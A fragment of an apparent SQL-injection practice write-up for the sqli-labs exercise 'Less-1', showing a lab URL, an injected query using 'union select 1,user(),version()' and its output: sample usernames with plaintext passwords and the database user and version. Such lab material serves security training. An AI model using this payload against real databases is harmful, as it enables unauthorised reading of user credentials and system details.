 Less-1 **Error Based- String**
10.211.55.3/sqlilabs/Less-101/?groupby=id u
Welcome Dhakkan
select * from users where username like 'admin%' group by id union select 1,user(),version() ;-- limit 3
查询结果共有6条记录
序号 姓名 密码
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
14 admin4 admin4
1 root@localhost 5.7.26
X的碎碎念